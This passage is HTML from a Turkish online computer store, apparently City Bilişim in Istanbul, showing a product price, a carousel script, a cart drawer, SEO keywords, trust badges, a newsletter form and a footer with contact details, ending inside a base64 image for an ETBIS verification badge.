	<div class="myfiyat" id="myfiyat18714">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,899.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="18714">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]/Cc2YSEqr2art2YUEL+ED8t5/8t6lih3558r2IUtAxBMU2wWqhKu9ZNCQZXlGRIPhNrn6tQSQglSVQqLUKv9ZQThCoozWKLwMPHvvTxGpIzMe110qshroiPf2lXXcJf7P8xHw0YSB4dXKFMRalgCCwJsAzRtPX8/RhZXoHlFMa2wtUNkZcy9SJbYJlTyrKKOVMWS8vCKxYabMk8YUqK7J4oQ2Y5b4EGwPfPiwV5LKq8crVVyexiwSmXNNqtXCN/f/YyHwN/m3z8yOWz4jwd/v3FZtKWkJXIEQNYeAZ+6/HynLD+6pNsMQ36tlz/oHKxoipSZ3YJlj0NMx5yuW/BGtIGo4JAs4IIXaGn2csHoGDukuBOTEWbftFYfbUqeGugw5KAlivsN72rxuWfxEti5kjRoSX7HngR/hHm7XCcDMXWwKEqGsXGAGn2ecK6bnAx3+UY+zQVA/nrSwvCEQoaeMk4ezaYCmNE+eQ0rQ+4QWBdlQ/Rk5KRzq/TCyz6WmYDfHjIucYZbFk/vwwvmfPMKvMBp/mAEHQfM+z0PMU/SZYOls2vxgZaaijIwgBYQWksWVe78hYXhA8/fcD5b7EzMzCC0I5Mud9mVbDfwKYUmOnn3gooASnXaXQ12t4VwLbDf3zT9k8QdBqGNC+u2JWg1dqShFllAOrCZPTx7c9COMij6302mzDlm7W7SEnqZPviX2tfBGlVvn0CMBiDh498stttOE4QdVnjs0Cvz/t0DHYPVQJUPZoj1gEHVheDBqBiTusFCiL1PHvKOabMDZPEDh0m0UNyEmlKDjM8UoTaQcnCfn+IxnssiEN2zV2VIxOUkd5VFtah4dyYjF8MkRCCaQnL0T5on8AstU5qQVllXymPV0zdsCE3+UVc/7gGaQdvuuggI9yIG5DbcbOkeJ8RO6Hc6i4T55dz0jYPAogz1z3L2pU5l+l4eOhHaYjdjml1y8UBAoKMUHwlM8a/3UsX+FT/uNe2tdAXV9WlK4Qc1ujQfvtdwI9JFs21rv9DqLYx738feK7zwLhVX5LHf7lD9yMKcz+3MpS6zGEnKlcOWppG+jUNWNOEFD4IM4GISYImDEqiwAwBGLuKE0rYMxnSCnAa6b6+nAHMQ5IqeqJ2ljLl1FURyQIFi2YfDbACHjkqOtPIcVWphyUQKKVKz8mCP4cB/5f9UU8csqXIKDJZ8vhNZU/xZ8HGXuRjCD67bEDxeRZ5LlzJL+/jifRyrxUtVWK+u04k7AISbORIScI3Dz0Q1pMEDiNQ2U5QpehhTlaafgMKFdOEHhQquOJB4w2FePvyVRCu+T7OEh9YZXhXHoJvg3KQX3ToDmCgLNF9UVehvIlCMzr2XIs5Gi0JIpY6bKoPFj40W/3AaiCBMH/9hh5oVxTbZWi8yYmSn2anhOEJCeD2OFOzGkCu3NJQ2AE/7WVUoJQDD4IphRjZzcSYxkrKwWUeV1pzLdZ+KmhHAmqAcU+JyAHjj8DWd9obA6IK/TtFiPCtzLIu5i1yVVODcAnblFAPDEfVVbfNmTNW2k6CKM5gkDvUn23LFqSuGFVRw8dRZKFMO5T28cgyhHlUBD1OzgeX/VFFmCULwWUkYFRTumijpzx50ehoZPHaEVPAziHVIdFNq6D9aGpgyE9ex+e5VaARaZZhJs6fgc0U2y2zSIsVBb9W